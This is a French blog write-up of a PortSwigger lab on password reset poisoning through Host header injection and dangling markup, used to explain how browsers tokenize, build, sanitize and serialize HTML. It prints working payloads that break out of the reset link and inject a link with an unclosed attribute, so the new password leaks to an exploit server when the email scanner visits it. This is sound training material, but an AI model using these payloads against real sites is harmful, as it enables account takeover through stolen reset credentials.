TL;DR - Un lab PortSwigger sur le dangling markup injection m’a amené à me demander ce qui se passe réellement entre le HTML brut envoyé par un serveur et ce qu’un navigateur affiche. Cet article retrace ce cheminement, d’un /login disparu du DOM jusqu’à la machine à états du tokenizer HTML, la construction de l’arbre et la sanitization DOMPurify. Moins un write-up qu’une exploration des mécanismes du parsing HTML
Récemment j’ai travaillé sur un lab de PortSwigger autour des attaques de type Host Header injection. J’ai rapidement trouvé le point d’entrée mais plusieurs dizaines de payloads testés ne m’ont pas permis de venir à bout du truc. Je ne comprenais pas la mécanique sous-jacente. J’ai fini par regarder la solution, elle marchait très bien…
Mais je ne comprenais pas pourquoi.
C’est quelque chose qui manque dans beaucoup de write-ups : la démarche. Pourquoi ce payload, cette approche spécifiquement, qu’est-ce qui motive telle décision à tel moment. Parce qu’au final la solution seule a moins d’intérêt, le cheminement est beaucoup plus intéressant pour comprendre vraiment.
Je ne comprenais pas la solution. Je suis allé creuser. Et en tirant le fil c’est devenu ce write-up qui a viré en exploration sur le parsing HTML.
Contexte
Le lab Password reset poisoning via dangling markup fait partie du learning-path Host Header Attacks.
Concrètement il présente un formulaire de login avec un bouton Forgot Password. Un clic dessus redirige vers un formulaire qui permet de rentrer un nom d’utilisateur et de soumettre la demande de reset. Si l’utilisateur est valide, un mail est reçu dans la boite mail rendue accessible sur le serveur du lab. Des identifiants valides nous sont fournis : wiener:peter, et l’objectif est de se connecter sur le compte de l’utilisateur carlos.
Foothold
Le descriptif du lab est explicite : “This lab is vulnerable to password reset poisoning”. On est dans le contexte de Host header injection, on peut parier sans trop de risque que le point d’attaque est la requête initiée par le changement de mot de passe. Proxy ouvert, petit tour du lab sur les différentes features par acquit de conscience. La requête qui nous intéresse c’est celle-ci :
POST /forgot-password HTTP/1.1
Host: xxx.web-security-academy.net
...
csrf=WaDq2uC7j4oDNRULoIID5GhpW4wKcQC4&username=wiener
Suite à l’exécution de la requête avec l’utilisateur wiener, un mail est reçu dans la mailbox de l’exploit server :

Host header injection enumeration
Il faut trouver de quelle manière le Host header est manipulable. Mon approche d’énumération est la suivante :

Payloads testés :
- Original :
Host: xxx.web-security-academy.net-> OK - Arbitrary :
Host: ecorp.net-> Error - Port syntax :
Host: xxx.web-security-academy.net:foo-> OK
Chanceux, un de mes premiers payloads (port syntax) est accepté et permet de modifier le Host header sans déclencher d’erreur. C’est le point d’entrée de l’attaque.
Une simple histoire de quotes
Dans la boite mail du lab, plusieurs mails correspondant aux différentes requêtes valides effectuées. On peut visualiser le rendu HTML du mail, ainsi que le code HTML brut (avant rendu navigateur) en cliquant sur le lien View raw. Prenons le mail reçu lors de la requête avec le payload port-syntax.
Nous avions envoyé une requête avec le payload suivant :
Host: xxx.web-security-academy.net:foo
Une fois le mail reçu, on voit dans la raw view :
<p>Hello!</p><p>Please <a href='https://xxx.web-security-academy.net:foo/login'>click here</a> to login with your new password: nFc6f2iyCn</p><p>Thanks,<br/>Support team</p><i>This email has been scanned by the MacCarthy Email Security service</i>
Le code HTML en web view (extrait via les devtools navigateur) :
<p>Hello!</p><p>Please <a href="https://xxx.web-security-academy.net:foo/login">click here</a> to login with your new password: nFc6f2iyCn</p><p>Thanks,<br>Support team</p><i>This email has been scanned by the MacCarthy Email Security service</i>
On constate que le Host header est bien utilisé pour construire le lien vers la page de login présent dans le mail. C’est notre point d’entrée.
En regardant de plus près, la différence est subtile mais elle est là : les quotes sont simples en raw view mais doubles en web view. C’est le genre de détail qui me chiffonne. Ça peut paraître anodin mais… comment un simple quote se transforme en double quote ? En creusant la question, c’est tout sauf trivial.
HTML parsing, Rendering & Serialization
Un navigateur ne rend jamais du HTML directement à l’écran. Le flow de parsing est systématiquement :
HTML texte → Tokenizer → Tree construction → DOM
Même pour une page statique index.html avec juste <h1>Hello</h1>, le navigateur :
- Reçoit le flux de bytes
- Le tokenize
- Construit l’arbre DOM en mémoire
Le HTML parsing model est défini par le WHATWG, organisme qui maintient la spec HTML utilisée par les navigateurs.
Le navigateur travaille en mémoire avec le DOM. Pour lui le HTML n’existe pas vraiment.
Mais du coup le HTML qu’on voit dans les devtools ? C’est le DOM re-traduit en HTML, l’opération inverse appelée sérialisation. Elle n’intervient que quand quelque chose demande explicitement une représentation textuelle du DOM, comme quand les devtools affichent le code source.
Dans le DOM, l’attribut href est juste une valeur (une string), sans notion de type de quote. Les devtools lisent le DOM et le re-sérialisent en HTML pour l’afficher. Le sérialiseur HTML (spec WHATWG) utilise toujours des double quotes pour les attributs, quelle que soit la quote originale :
For each attribute that the element has, append a U+0020 SPACE character, the attribute’s serialized name as described below, a U+003D EQUALS SIGN character (=), a U+0022 QUOTATION MARK character ("), the attribute’s value, escaped as described below in attribute mode, and a second U+0022 QUOTATION MARK character (").
Pour résumer le flux complet :
HTML brut→Tokenizer→Tree Builder→Arbre DOM→Sérialiseur DOM
C’est le sérialiseur DOM qui, au moment de la reconstruction du HTML, encadre la valeur des attributs avec des ". C’est ainsi que le ' de la raw view se transforme en " dans la web view.
Looking for a lost /login
Escaping href
On sait que le code HTML fourni par le serveur reflète notre Host header dans un attribut href='...'. Tentons l’escape via l’injection d’une ' à la fin de notre payload.
On envoie une nouvelle requête avec le payload suivant :
Host: xxx.web-security-academy.net:foo'
Une fois le mail reçu, on voit dans la raw view :
<p>Hello!</p><p>Please <a href='https://xxx.web-security-academy.net:foo'/login'>click here</a> to login...</p>
Le code HTML du body en web view :
<p>Hello!</p><p>Please <a href="https://xxx.web-security-academy.net:foo">click here</a> to login...</p>
Notre payload fonctionne, il clôture bien la cible href. Sauf que… en web view, le /login a disparu.
On a vu que quand un navigateur reçoit du HTML brut, les étapes sont les suivantes1:
Tokenizer→Tree Construction→DOM.
Pour comprendre où est passé notre /login, il faut comprendre le fonctionnement du tokenizer.
Tokenizer
Voilà concrètement à quoi ressemble la tokenization d’une string HTML :
Dans cet exemple, la chaîne est parsée et différents tokens sont produits en output.
Les tokens
Le tokenizer lit le flux de caractères un par un et produit au fil du parsing des tokens de types suivants2 :
- StartTag :
<a href='url'>(tag et attributs inclus) - EndTag :
</a> - Character : contenu entre tag ouvrant et fermant
- Comment :
<!-- comment --> - DOCTYPE :
<!DOCTYPE html> - EOF : signal de fin du flux HTML
States
Le tokenizer est une machine à états finis : à chaque caractère lu, il est dans un état donné, et le caractère détermine la transition vers l’état suivant et la génération éventuelle d’un token.
La référence officielle, la spec WHATWG, section 13.2.5, définit 80 états au total. Les états qui nous intéressent ici couvrent le parsing des tags et attributs :
- Data State : l’état par défaut. On accumule du texte brut jusqu’à tomber sur
<qui déclenche le passage en Tag Open. - Tag Open / End Tag Open : on vient de lire
<. Si le caractère suivant est une lettre, on crée un StartTag et on passe en Tag Name. Si c’est/, c’est un EndTag. - Tag Name : on accumule les caractères du nom de tag (
a,div, etc.) jusqu’à un espace (→ Before Attribute Name) ou>(→ emit le tag, retour en Data). - Before Attribute Name : on attend le début d’un nom d’attribut. Les espaces sont ignorés,
>émet le tag. - Attribute Name : on accumule le nom d’attribut jusqu’à
=(→ Before Attribute Value). - Before Attribute Value : on attend le début de la valeur. C’est là que le type de quote est déterminé :
'→ single-quoted,"→ double-quoted, autre chose → unquoted. - Attribute Value (Single-Quoted) : l’état critique pour notre lab. Tout est accumulé dans la valeur jusqu’au prochain
'qui ferme la valeur. Le tokenizer ne connaît pas la sémantique de l’URL, il cherche juste le quote fermant. C’est pour ça que le'dansfoo'coupe prématurément le href. - After Attribute Value (Quoted) : on vient de fermer une valeur entre quotes. La spec exige un espace,
>ou/ici. Tout autre caractère est une parse error mais démarre un nouveau nom d’attribut. C’est exactement ce qui se passe avec/login': le/aprèsfoo'devient le début d’un attribut parasite. - Self-Closing Start Tag : atteint quand on lit
/dans certains contextes, attend>pour émettre un tag self-closing.
À la lumière de ces éléments, revenons sur le parsing de notre injection :
Que se passe-t-il ici ?
Quand le tokenizer est en After Attribute Value (Quoted) après avoir fermé foo' et qu’il tombe sur /login, c’est une parse error : il s’attend à ce que / soit suivi de >. Le tokenizer signale l’erreur et continue le parsing. C’est son fonctionnement normal : produire une séquence de tokens valides quoi qu’il arrive. Il traite donc login' comme un nouveau nom d’attribut.
Au final le parser génère un warning interne mais construit quand même un token StartTag avec un premier attribut href (dans lequel on a pu faire notre injection) et un attribut parasite login'. Le / de /login' disparaît car il déclenche une tentative de self-closing qui échoue : il est consommé comme délimiteur mais le self-closing est avorté au caractère suivant (l au lieu de >). Le / n’apparaît donc dans aucun token.
About HTML parser error handling
La spec HTML5 définit un comportement de recovery3 “well-defined” pour chaque cas d’erreur syntaxique. Le tokenizer, fonctionnant en machine à états déterministe, garantit un ensemble de tokens valides en output, exploitable pour la construction de l’arbre.
Le tokenizer est là pour fournir une structure valide pour la construction de l’arbre. Il est purement syntaxique et ne s’occupe absolument pas de la validation sémantique du HTML.
Ok, login' est transformé en attribut, mais ça n’explique toujours pas pourquoi il disparaît du rendu navigateur.
DOMPurify
En regardant de plus près le code HTML de la page, on voit que le body du mail se trouve dans une div ayant l’attribut class="dirty-body", et qu’un script au chargement du DOM appelle DOMPurify.sanitize() sur les éléments de cette classe.
<div style="word-break: break-all" class="dirty-body" data-dirty="<p>Hello!</p><p>Please <a href='https://0ad800800376a7f6816b8a3500b000a6.web-security-academy.net...'">...</div>
<!-- ... Some code here ... -->
<script>
window.addEventListener('DOMContentLoaded', () => {
for (let el of document.getElementsByClassName('dirty-body')) {
el.innerHTML = DOMPurify.sanitize(el.getAttribute('data-dirty'));
}
});
</script>
Et il se trouve qu’un des comportements de sanitization de DOMPurify est de supprimer les attributs qui ne sont pas dans sa liste d’attributs autorisés.
Pour résumer, la chaîne complète (jusqu’au HTML vu dans les devtools navigateur) est donc :
HTML brut→Tokenizer→Tree Builder→Arbre DOM→DOMPurify(sanitization de l’arbre) →Sérialiseur DOM(Devtools)
C’est donc DOMPurify qui est responsable de la disparition de login' dans la web view.
Escalating
On a vu que l’injection de :foo' permet de clôturer la cible de href et que la suite du code contenue avant > se trouve transformée en attribut.
End tag injection
Essayons de voir s’il nous est possible de fermer la balise ouvrante <a. On envoie une nouvelle requête avec le payload suivant :
Host: xxx.web-security-academy.net:'>
Une fois le mail reçu, on voit dans la raw view :
<p>Hello!</p><p>Please <a href='https://xxx.web-security-academy.net:'>/login'>click here</a> to login...</p>
On voit dans la web view :
<p>Hello!</p><p>Please <a href="https://xxx.web-security-academy.net:">/login'>click here</a> to login...</p>
Ça a fonctionné, la balise <a> est fermée et /login' est passé dans le texte du lien. À noter que l’ancien chevron fermant > a été HTML-encodé (>) par DOMPurify : au moment de la sérialisation, ce chevron fait partie du texte du lien et non plus du code HTML. C’est un des autres rôles de DOMPurify, encoder les caractères spéciaux présents dans le texte brut.
Controlled link injection
Essayons maintenant d’injecter un nouveau lien :
Host: xxx.web-security-academy.net:'><a href="https://example.com"
On ne ferme pas le tag car a priori le chevron fermant initial du premier lien devrait faire le travail.
Une fois le mail reçu, on voit dans la raw view :
<p>Hello!</p><p>Please <a href='https://xxx.web-security-academy.net:'><a href="https://example.com"/login'>click here</a> to login...</p>
Le > initial du premier lien a l’air de fermer correctement notre lien injecté.
On voit dans la web view :
<p>Hello!</p><p>Please <a href="https://xxx.web-security-academy.net:"></a><a href="https://example.com">click here</a> to login...</p>
Nous avons bien deux liens indépendants correctement formés. Mais surprise : un </a> additionnel s’est inséré entre nos deux liens.
Cette fois-ci c’est au niveau du Tree builder que ça se passe. Le tokenizer a fait son travail : il a produit deux tokens StartTag <a> successifs. La spec HTML5 interdit explicitement l’imbrication de liens : quand un StartTag <a> est rencontré alors qu’un <a> est déjà ouvert, le tree builder ferme d’abord l’ancien avant d’ouvrir le nouveau. C’est l’adoption agency algorithm qui gère ça.
On peut le vérifier en console navigateur :
const div = document.createElement('div');
div.innerHTML = '<a href="first"><a href="second">text</a>';
div.innerHTML;
// output → '<a href="first"></a><a href="second">text</a>'
click here est devenu un lien cliquable contrôlé par notre injection.
Link hit
Voyons ce qu’il se passe si on fait pointer notre lien contrôlé vers notre serveur d’exploit.
On envoie une nouvelle requête avec le payload suivant :
Host: xxx.web-security-academy.net:'><a href="https://exploit-xxx.exploit-server.net/test"
En consultant les logs du serveur d’exploit, on voit qu’une requête depuis une IP différente de la nôtre a été réalisée.

Ça confirme que les liens contenus dans le mail sont visités automatiquement par l’antivirus. On se rappelle la mention “This email has been scanned by the MacCarthy Email Security service” dans le body du mail.
On se rappelle également que la présentation du lab mentionne le dangling markup, et c’est là que ça va prendre tout son sens : il faut arriver à faire fuiter le nouveau mot de passe contenu dans le mail dans les paramètres du lien visité sur notre serveur d’exploit.
Dangling markup
Dangling markup is a type of HTML injection attack, which exploits an unclosed tag or attribute
Le principe : on injecte un morceau de code HTML avec un délimiteur ouvrant (quote, tag, attribut) en faisant en sorte qu’il ne soit jamais fermé. Le parser, qui cherche le délimiteur fermant, va alors “avaler” tout le contenu qui suit l’injection comme faisant partie de cet élément ouvert. On peut faire une première tentative en enlevant la " fermante sur notre href contrôlé (on rajoute un ? pour que ce qui suit soit considéré comme paramètre de notre URL) :
Host: xxx.web-security-academy.net:'><a href="https://exploit-xxx.exploit-server.net?
Une fois le mail reçu, on voit dans la raw view :
<p>Hello!</p><p>Please <a href='https://xxx.web-security-academy.net:'><a href="https://exploit-xxx.exploit-server.net?/login'>click here</a> to login with your new password: 9dXDOe68EU...</p>
Le dangling semble avoir marché : la quote du href n’est jamais fermée, tout le contenu qui suit est aspiré dans la string. On voit dans la web view :
<p>Hello!</p><p>Please <a href="https://xxx.web-security-academy.net:"></a></p>
Tout ce qui suivait le premier href a disparu. Que s’est-il passé ?
Reprenons les étapes :
- Tokenizer
Tout ce qui vient après le " du deuxième href est considéré comme valeur de l’attribut, une longue string. Le deuxième StartTag <a> est émis à EOF avec un href contenant tout le reste du mail.
Tree builder : comme on l’a vu précédemment, quand il reçoit le deuxième StartTag
<a>alors qu’un<a>est déjà ouvert, il applique l’adoption agency algorithm4 : il ferme d’abord le premier<a>avant d’insérer le second. D’où le</a>entre les deux liens. Le deuxième<a>a unhrefqui contient tout le reste du mail en tant que valeur d’attribut. Les deux StartTag avec leurs attributshrefrespectifs sont ajoutés dans le DOM.DOMPurify joue ensuite son rôle de sanitization : il détecte le contenu suspect dans le deuxième
hrefet considère ça pour ce que c’est, une tentative d’injection. Il supprime ce lien.Résultat : seul le premier lien a survécu au nettoyage.
Leaked password
Mais avant d’être rendu dans notre boite mail, l’antivirus a bien visité notre lien. On retrouve tout le contenu leaké dans nos logs :

À partir de là le travail est fait, il ne reste plus qu’à recommencer la manoeuvre pour l’utilisateur carlos et récupérer son nouveau mot de passe.
Payload alternatif
Une fois le processus de parsing HTML bien compris, on voit qu’une approche plus minimaliste est possible : faire le dangling markup directement dans le lien original plutôt que d’ajouter un lien supplémentaire.
Host: xxx.web-security-academy.net:'href="//exploit-xxx.exploit-server.net?
Takeaways
Ce lab m’a appris plus sur le parsing HTML que sur le dangling markup lui-même. Voilà ce que je retiens :
Le HTML qu’on voit dans les devtools n’est pas le HTML que le serveur a envoyé. C’est une reconstruction. Entre les deux, il y a un tokenizer, un tree builder, potentiellement un sanitizer, et un sérialiseur. Chacune de ces étapes transforme silencieusement le contenu. Comprendre cet écart, c’est comprendre où naissent les vulnérabilités.
La sécurité d’une injection dépend de quel acteur traite le contenu et à quel moment. Ici, DOMPurify fait correctement son travail, il détecte et supprime l’injection. Mais l’antivirus a déjà visité le lien avant la sanitization. La protection existe, elle arrive juste trop tard.
Décortiquer, rendre l’implicite, explicite c’est une méthode que j’affectionne particulièrement pour comprendre en profondeur. Et une fois qu’on comprend on n’a plus besoin de mémoriser.
Mention spéciale aux labs PortSwigger qui m’accompagnent dans ma pratique quotidienne ces temps-ci. Quel que soit le sujet de départ, creuser ces lab finit toujours par approfondir sa compréhension globale des mécanismes du web, bien au-delà du topic affiché.
https://html.spec.whatwg.org/multipage/parsing.html#overview-of-the-parsing-model ↩︎
https://html.spec.whatwg.org/multipage/parsing.html#tokenization ↩︎
https://html.spec.whatwg.org/multipage/parsing.html#parse-errors ↩︎
https://html.spec.whatwg.org/multipage/parsing.html#parsing-main-inbody - (Chercher “A start tag whose tag name is a”) ↩︎